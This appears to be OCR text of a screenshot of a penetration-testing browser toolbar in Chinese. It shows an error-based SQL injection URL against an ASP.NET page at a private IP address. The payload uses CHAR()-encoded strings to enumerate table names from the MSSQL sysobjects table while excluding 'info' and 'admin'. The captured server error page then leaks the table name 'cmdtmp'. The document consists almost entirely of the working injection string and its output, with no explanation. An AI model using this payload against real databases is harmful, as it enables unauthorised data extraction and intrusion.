 最常访问 加解密 whois 博客 译 百度翻译
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1 and ~1=(select top 1 name from[sysobjects] where xtype=0x75 and
name not in
(CHAR(105)%2BCHAR(110)%2BCHAR(102)%2BCHAR(111),CHAR(97)%2BCHAR(100)%2BCHAR(109)
%2BCHAR(105)%2BCHAR(110)) );
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cmdtmp' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'cmdtmp' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL: